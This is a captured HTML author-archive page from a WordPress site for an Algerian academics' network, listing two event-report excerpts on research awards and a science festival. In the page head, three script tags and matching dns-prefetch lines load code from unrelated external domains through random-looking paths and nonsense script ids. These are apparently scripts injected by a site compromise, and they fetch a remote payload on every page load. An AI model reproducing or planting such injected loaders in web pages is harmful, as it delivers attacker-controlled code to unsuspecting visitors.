

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/author/abderahmen-zoghbi/
body_size: 9973
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>Abderahmen Zoghbi | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Posts by Abderahmen Zoghbi Feed" href="https://www.new.anasr.org/author/abderahmen-zoghbi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive author author-abderahmen-zoghbi author-4 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Author Archives: <a href="https://www.new.anasr.org/author/abderahmen-zoghbi/" title="Abderahmen Zoghbi" rel="me">Abderahmen Zoghbi</a></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Articles posted by Abderahmen Zoghbi</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div>
<!-- /Page Title Section ---->
<div class="page-builder">
	<div class="container">
		<div class="row">
		
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-2517" class="blog-lg-area-left post-2517 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-events-reports category-magazine tag-awards tag-awards2016 tag-belgacem-haba tag-communication tag-ghania-ait-ghezala tag-jamal-mimouni tag-nourredine-melikechi tag-outreach tag-publication">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">3 <div class="month-year">Jun,2016</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2016/06/03/event-report-the-2016-algerian-paper-of-the-year-awards/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2016/06/03/event-report-the-2016-algerian-paper-of-the-year-awards/" title="Event Report | The 2016 Algerian Paper of the Year Awards" >
				<img width="2889" height="1213" src="https://www.new.anasr.org/wp-content/uploads/2016/06/APYA2016FeatureImage.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.new.anasr.org/wp-content/uploads/2016/06/APYA2016FeatureImage.png 2889w, https://www.new.anasr.org/wp-content/uploads/2016/06/APYA2016FeatureImage-300x126.png 300w, https://www.new.anasr.org/wp-content/uploads/2016/06/APYA2016FeatureImage-768x322.png 768w, https://www.new.anasr.org/wp-content/uploads/2016/06/APYA2016FeatureImage-1024x430.png 1024w" sizes="(max-width: 2889px) 100vw, 2889px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2016/06/03/event-report-the-2016-algerian-paper-of-the-year-awards/">Event Report | The 2016 Algerian Paper of the Year Awards</a></h3>
				<p>The winners of the 2016 Algerian Paper of the Year Award were announced by the Algerian Network for Academics, Scientists and Researchers on May 28th, 2016. The awards, administered by anasr.org through a peer-review process, recognizes the best academic research undertaken in Algerian universities. It is one of the main activities of anasr.org to promote and celebrate quality academic research in Algeria. <a href="https://www.new.anasr.org/2016/06/03/event-report-the-2016-algerian-paper-of-the-year-awards/#more-2517" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-2506" class="blog-lg-area-left post-2506 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-events-reports tag-april-16th tag-day-of-knowledge tag-outreach tag-public-engagement tag-science-festivals tag-sirius-astronomy-association">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">17 <div class="month-year">Jun,2012</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2012/06/17/event-report-the-day-of-knowledge-towards-large-scale-science-festivals/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2012/06/17/event-report-the-day-of-knowledge-towards-large-scale-science-festivals/" title="Event Report | The day of knowledge: Towards large-scale science festivals" >
				<img width="3264" height="2448" src="https://www.new.anasr.org/wp-content/uploads/2012/06/Sam_0415-1.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.new.anasr.org/wp-content/uploads/2012/06/Sam_0415-1.jpeg 3264w, https://www.new.anasr.org/wp-content/uploads/2012/06/Sam_0415-1-300x225.jpeg 300w, https://www.new.anasr.org/wp-content/uploads/2012/06/Sam_0415-1-768x576.jpeg 768w, https://www.new.anasr.org/wp-content/uploads/2012/06/Sam_0415-1-1024x768.jpeg 1024w" sizes="(max-width: 3264px) 100vw, 3264px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2012/06/17/event-report-the-day-of-knowledge-towards-large-scale-science-festivals/">Event Report | The day of knowledge: Towards large-scale science festivals</a></h3>
				<p>Science fairs and festivals are one of the platforms where scientists and engineers share their endeavours, cutting edge technology and the latest exciting research findings with the general public. The aim is often to engage the public to enhance their understanding of science, but also to inspire the next generation of scientists and engineers. <a href="https://www.new.anasr.org/2012/06/17/event-report-the-day-of-knowledge-towards-large-scale-science-festivals/#more-2506" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>	
				<div class="blog-pagination">
								</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
